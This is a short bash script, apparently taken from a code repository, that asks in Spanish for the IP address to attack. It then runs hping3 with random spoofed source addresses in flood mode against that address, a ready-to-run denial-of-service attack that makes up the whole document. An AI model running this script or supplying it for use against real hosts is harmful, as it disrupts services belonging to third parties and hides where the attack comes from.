 #!/bin/bash
echo -n "Introduce la IP que quieres atacar: "
read red
sudo hping3 --rand-source --flood "$red"